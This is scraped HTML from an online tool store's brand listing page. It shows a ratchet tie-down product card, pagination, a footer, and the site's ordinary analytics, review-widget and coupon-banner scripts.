                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/70760/83415/027116_hr__51526__31670.1696001530.386.513__15928.1698332804.jpg?c=1" alt="ITC 027116 - (ITD-1154R) 1&quot; x 15&#x27; 1,500 lbs. Ratchet Tie Down Set" title="ITC 027116 - (ITD-1154R) 1&quot; x 15&#x27; 1,500 lbs. Ratchet Tie Down Set" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/70760/83415/027116_hr__51526__31670.1696001530.386.513__15928.1698332804.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/70760/83415/027116_hr__51526__31670.1696001530.386.513__15928.1698332804.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/70760/83415/027116_hr__51526__31670.1696001530.386.513__15928.1698332804.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/70760/83415/027116_hr__51526__31670.1696001530.386.513__15928.1698332804.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/70760/83415/027116_hr__51526__31670.1696001530.386.513__15928.1698332804.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/70760/83415/027116_hr__51526__31670.1696001530.386.513__15928.1698332804.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/70760/83415/027116_hr__51526__31670.1696001530.386.513__15928.1698332804.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/70760/83415/027116_hr__51526__31670.1696001530.386.513__15928.1698332804.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/70760/83415/027116_hr__51526__31670.1696001530.386.513__15928.1698332804.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="70760">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-70760">
                        Compare <input type="checkbox" name="products[]" value="70760" id="compare-70760" data-compare-id="70760">
                    </label>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Jet</p>
        <h3 class="card-title">
            <a aria-label="ITC 027116 - (ITD-1154R) 1&quot; x 15&#x27; 1,500 lbs. Ratchet Tie Down Set, $65.99

"
               href="https://federatedtool.com/itc-itd-1154r-1-x-15-1-500-lbs-ratchet-tie-down-set/"
               data-event-type="product-click"
            >
                ITC 027116 - (ITD-1154R) 1&quot; x 15&#x27; 1,500 lbs. Ratchet Tie Down Set
            </a>
        </h3>
        <h4 class="card-sku">JET027116</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$65.99</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;70760" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </li>
</ul>


<div id="loading-message" style="display: none; text-align: center; padding: 20px;">
    <div class="loader"></div>
</div>
</div>

<nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">
            <li class="pagination-item pagination-item--current">
                <a class="pagination-link"
                   href="/jet/?page&#x3D;1"
                   data-faceted-search-facet
                   aria-current="page"
                   data-pagination-current-page-link
                   aria-label="Page 1 of 6"
                >
                    1
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/jet/?page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Page 2 of 6"
                >
                    2
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/jet/?page&#x3D;3"
                   data-faceted-search-facet
                   aria-label="Page 3 of 6"
                >
                    3
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/jet/?page&#x3D;4"
                   data-faceted-search-facet
                   aria-label="Page 4 of 6"
                >
                    4
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/jet/?page&#x3D;5"
                   data-faceted-search-facet
                   aria-label="Page 5 of 6"
                >
                    5
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/jet/?page&#x3D;6"
                   data-faceted-search-facet
                   aria-label="Page 6 of 6"
                >
                    6
                </a>
            </li>

            <li class="pagination-item pagination-item--next">
                <a class="pagination-link"
                   href="/jet/?page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Next"
                >
                    Next
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use href="#icon-chevron-right"></use>
                        </svg>
                    </i>
                </a>
            </li>
    </ul>
</nav>
                <div data-content-region="brand_below_content"></div>
        </main>
    </div>
</div>


        
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div id="modal-content" class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</div>
        <section id="mm-suscribe">
    <div class="container">            
        <article class="newsletter" data-section-type="newsletterSubscription">
                <div>
    <h3 class="footer-info-heading">Subscribe to our newsletter</h3>
    <p>Get the latest updates on new products and upcoming sales</p>
</div>
<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <button class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                ><i class="fa-sharp fa-solid fa-paper-plane"></i></button>
            </div>
        </div>
    </fieldset>
</form>
                    </article>
    </div>
</section>
<footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2> 
        <section id="mm-addr">
            <div class="container">
                <h2><i class="fa-sharp fa-solid fa-location-dot"></i> Shop in store</h2>
                <div>
                    <div>
                        <a href="https://goo.gl/maps/Y1xQhkvWpxqpkiiY9" target="_blank"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/store-a.jpg " alt="Logo Footer"></a>
                    </div>
                    <div>
                        <h4>Federated Tools</h4>
                        <a href="https://goo.gl/maps/Y1xQhkvWpxqpkiiY9" target="_blank">Get directions</a>
                        <ul>
                            <li></li>
                            <li></li>
                            <li></li>
                            <li></li>
                        </ul>                   
                    </div>
                </div>   
            </div>          

                <div data-content-region="ssl_site_seal--global"></div>             
            
        </section>
        <section class="footer-info">
            <div class="container">
                
                <article class="footer-cols" data-section-type="footer-webPages">
                    <h3 class="footer-info-heading">Inside Federated Tool Supply</h3>
                    <ul class="footer-info-list">  
                        
                        <li>
                            <a href="/categories">View all categories</a>
                        </li>
                        <li>
                            <a href="/shop-by-brand">Shop by brand</a>
                        </li>
                    </ul>
                </article>
    
                <article class="footer-cols" data-section-type="footer-categories">
                    <h3 class="footer-info-heading">Customer Service</h3>
                    <ul class="footer-info-list">
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/contact-us/">Contact Us</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/faqs/">FAQ’s</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/shipping-delivery/">Shipping &amp; Delivery</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/new-page/">Return Policy</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/privacy-policy/">Privacy Policy</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/terms-conditions/">Terms &amp; Conditions</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/warranty-repairs/">Warranty &amp; Repairs</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/happy-customers/">Happy Customers</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                    </ul>
                </article>

                <article class="footer-cols">
                    <h3 class="footer-info-heading">My Account</h3>
                    <ul class="footer-info-list">                        
                        <li>
                            <a href="/login.php"> Login & Register</a>
                        </li>
                        <li><a href="/cart.php">Shopping Cart</a></li>
                        
                        <!--<li><a href="/giftcertificates.php">Gift Cards</a></li> -->                        
                    </ul>
                </article>
    
                <article class="footer-cols">
                    <h3 class="footer-info-heading">Company Info</h3>
                    <ul class="footer-info-list">
                        <li><a href="/about-us/">About Us</a></li>
                        <li><a href="/search.php">Advanced Search</a></li>
                        <li><a href="/sitemap.php">Sitemap</a></li>
                        <li><a href="/blog/">Blog</a></li>
                    </ul>
                </article>
                <article class="footer-cols">
                        <a href="/">
                            <img class="footer-logo" src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/logo_footer.png" alt="Federated Tool Supply" title="Federated Tool Supply">   
                        </a>                            
                        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook"
                   href="https://www.facebook.com/federatedtool"
                   target="_blank"
                   rel="noopener"
                   title="Facebook"
                >
                    <span class="aria-description--hidden">Facebook</span>

                    <i class="fa-brands fa-facebook-f"></i>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram"
                   href="https://www.instagram.com/federatedtool/"
                   target="_blank"
                   rel="noopener"
                   title="Instagram"
                >
                    <span class="aria-description--hidden">Instagram</span>

                    <i class="fa-brands fa-instagram"></i>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--linkedin"
                   href="https://ca.linkedin.com/company/federated-tool-supply-co-ltd"
                   target="_blank"
                   rel="noopener"
                   title="Linkedin"
                >
                    <span class="aria-description--hidden">Linkedin</span>

                    <i class="fa-brands fa-linkedin-in"></i>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon mm-socialmap"
                href="https://goo.gl/maps/ws5PVUNJR6PMzfyM6?coh=178573&entry=tt"
                target="_blank"
                rel="noopener"
                title="mm-socialmap"
                >
                    <span class="aria-description--hidden">Map</span>
                    <i class="fa-sharp fa-solid fa-location-dot"></i>
                </a>
            </li>
    </ul>
                </article>
            </div>            
        </section>
        <section class="footer-powered">
            <div class="container">
                <div class="footer-copyright">
                <p class="p_copyright">                    
                    <a href="/">
                        <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/flag-ca-b.svg" width="33" alt="Flag Canada"/>   
                        Federated Tool Supply © 
                    </a> 
                        All rights reserved. All prices listed on this website are in Canadian dollars (CAD) and all charges will be processed in Canadian dollars (CAD).
                </p>  
                <p class="powered_by">E-commerce Development Agency: <a href="https://www.marketingmedia.ca" rel="nofollow" target="_blank"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/logo-mm.svg" width="110" alt="Flag Canada"/>  </a></p>
                    
                </div>
                <div data-content-region="ssl_site_seal--global"></div>
            </div>
        </section>
</footer>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/";</script>
        <script>
            function onThemeBundleMain() {
                window.stencilBootstrap("brand", "{\"brandProductsPerPage\":12,\"zoomSize\":\"1280x1280\",\"productSize\":\"500x659\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://federatedtool.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://federatedtool.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://federatedtool.com\",\"cartId\":null,\"template\":\"pages/brand\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"noCompareMessage\":\"You must select at least two products to compare\"}").load();

                function browserSupportsFormData() {
                    return typeof FormData !== 'undefined' 
                        && !!FormData.prototype.keys;
                }
                function loadFormDataPolyfillScript(src) {
                    var formDataPolyfillScript = document.createElement('script');
                    formDataPolyfillScript.src = src;
                    formDataPolyfillScript.onerror = function () {
                        console.error('Failed to load formData polyfill script ' + src);
                    };
                    document.body.appendChild(formDataPolyfillScript);
                }

                if (!browserSupportsFormData()) {
                    loadFormDataPolyfillScript('https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.polyfill_form_data.js');
                }
            }
        </script>
        <script async defer src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=GT-NNQ7J5G"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'GT-NNQ7J5G');
</script><script type="text/javascript">
  // SOUNDEST-V6-SM
  window.SOUNDEST = window.SOUNDEST || {};
  SOUNDEST.shopID = "7dbrlj0ox8";
  SOUNDEST.shopType = "bigcommerce";
  SOUNDEST.baseURL = "https://omnisnippet1.com/";
  SOUNDEST.jsFile = "bigcommerce-launcher.js";
  SOUNDEST.version = new Date().toISOString().slice(0, 13);
  SOUNDEST.pageType = "brand";
  SOUNDEST.productTitle = "";
  SOUNDEST.productID = "";
  SOUNDEST.categoryTitle = "";
  SOUNDEST.categoryID = "";
  SOUNDEST.token = "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2ZlZGVyYXRlZHRvb2wuY29tIl0sImVhdCI6MTc2ODc0NDEyMCwiaWF0IjoxNzY4NTcxMzIwLCJpc3MiOiJCQyIsInNpZCI6MTAwMjkzMTc5NCwic3ViIjoiQkMiLCJzdWJfdHlwZSI6MCwidG9rZW5fdHlwZSI6MX0.jy8Sqa1oYyqD8uE6Q5TAaxiUyebBYAhV6T1DPRLHq1iNG5-KtFaN6aOmskG47aS12UCrkBv0-DmIxgnhFBteHw";
  !(function (baseURL, version) {
    for (
      var t = document.getElementsByTagName("script"), o = !1, s = 0;
      s < t.length;
      s++
    )
      "string" == typeof t[s].src &&
        0 < t[s].src.indexOf(SOUNDEST.jsFile) &&
        (o = !0);
    if (!o) {
      var i = document.createElement("script");
      (i.type = "text/javascript"),
        (i.async = !0),
        (i.src = baseURL + "inshop/" + SOUNDEST.jsFile + "?v=" + version);
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(i, r);
    }
  })(SOUNDEST.baseURL, SOUNDEST.version);
</script>
<script>
document.addEventListener('DOMContentLoaded', function () {

  /* ------------------------------------------------------------------ */
  /* 1. SKU PRODUCT :  CUPON CODE                                               */
  /* ------------------------------------------------------------------ */

  const couponMap = {
    'MAKT-04363': 'MAKITA20OFF',
    'MAKT-55555': 'MAKITA50OFF',
    'MAKT-77777': 'MAKITA100OFF',
    // Add more if need.
  };

  function getCouponForSku(sku) {
    if (!sku) return null;
    const clean = sku.trim().toUpperCase();
    return couponMap[clean] || null;
  }

  function isEligibleForCoupon(sku) {
    return !!getCouponForSku(sku);
  }

  window.mmCoupon = { couponMap, getCouponForSku, isEligibleForCoupon };


  /* ------------------------------------------------------------------ */
  /* 2. Helpers SVG                                                     */
  /* ------------------------------------------------------------------ */

  function getCouponSvgMarkup(code) {
    const tpl = document.getElementById('mm-coupon-svg-template');
    if (!tpl) return '';
    const raw = tpl.innerHTML || tpl.textContent || '';
    return raw.replace(/__CODE__/g, code);
  }

  function createCouponSvgElement(code) {
    const markup = getCouponSvgMarkup(code);
    if (!markup) return null;
    const div = document.createElement('div');
    div.innerHTML = markup.trim();
    return div.firstElementChild;
  }


  /* ------------------------------------------------------------------ */
  /* 3. Banner en CART (SVG + cupón dinámico según SKU)                 */
  /* ------------------------------------------------------------------ */

  function ensureCouponContainer () {
    let el = document.querySelector('.coupon-container');
    if (!el) {
      el = document.createElement('div');
      el.className = 'coupon-container';
      const totals = document.querySelector('[data-cart-totals]');
      totals?.insertBefore(el, totals.firstChild);
    }
    return el;
  }

  function displayCouponInCart () {
    const wrap = ensureCouponContainer();
    if (!wrap) return;

    let banner = document.querySelector('.coupon-holiday-new');
    if (!banner) {
      banner = document.createElement('div');
      banner.className = 'coupon-holiday-new';
      wrap.appendChild(banner);
    }

    banner.innerHTML = '';

    // Encontrar el primer SKU elegible
    let couponToShow = null;

    document.querySelectorAll('.cart-item-sku').forEach(el => {
      const sku = el.textContent.trim();
      const coupon = getCouponForSku(sku);
      if (coupon && !couponToShow) couponToShow = coupon;
    });

    if (!couponToShow) return;

    const svgEl = createCouponSvgElement(couponToShow);
    if (!svgEl) return;

    svgEl.style.cursor = 'pointer';

    svgEl.addEventListener('click', function () {
      const input  = document.querySelector('#couponcode');
      const button = document.querySelector('.cart-form.coupon-code input[type="submit"]');
      if (input && button) {
        input.value = couponToShow;
        button.click();
      }
    });

    banner.appendChild(svgEl);
  }

  // Inicializar
  if (/cart(\.php)?$/.test(location.pathname)) {
    displayCouponInCart();
  }


  /* ------------------------------------------------------------------ */
  /* 4. GRID: mostrar los 3 SVG distintos según SKU                     */
  /* ------------------------------------------------------------------ */

  function addCouponNotesStencil () {
    document.querySelectorAll('.cat-sku > span').forEach(span => {
      const sku = span.textContent.trim();
      const coupon = getCouponForSku(sku);
      if (!coupon) return;

      const cardFig = span.closest('.card')?.querySelector('.card-figure');
      if (!cardFig || cardFig.querySelector('.coupon-note')) return;

      const note = document.createElement('div');
      note.className = 'coupon-note';

      const svgEl = createCouponSvgElement(coupon);
      if (svgEl) note.appendChild(svgEl);

      cardFig.appendChild(note);
    });
  }

  addCouponNotesStencil();

});
</script>
<!-- // BEGIN // Fera.ai Integration Code - DO NOT MODIFY // -->
<script type="application/javascript">
  window.fera = window.fera || [];
  (function(){
    // Fera App Embed v1 
    const apiKey = "pk_1e1dbed1dc8acb10501550595f25abc955354f455b9004f9ea3d9b6e2c367e67";
    const baseCdnUrl = `https://cdn.fera.ai/js/v3/`;
    window.fera.push("configure", { api_key: apiKey });
    if (!document.querySelector('#fera_css')) {
      const element = document.createElement('link');element.href = `${ baseCdnUrl }fera.css`;element.id = "fera_css";element.rel = 'stylesheet';document.head.prepend(element);
    }

    if (!(window.fera && !Array.isArray(window.fera)) && !document.querySelector('#fera_js')) {
      const element = document.createElement('script');element.src = `${ baseCdnUrl }fera.js`;element.id = "fera_js";element.async = true; document.body.append(element);
    }
  })();
</script>
<!-- // END // Fera.ai Integration Code // -->

    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://federatedtool.com/itc-irp-200-8-cushion-grip-long-nose-pliers/
body_size: 23825
content:


<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title></title>
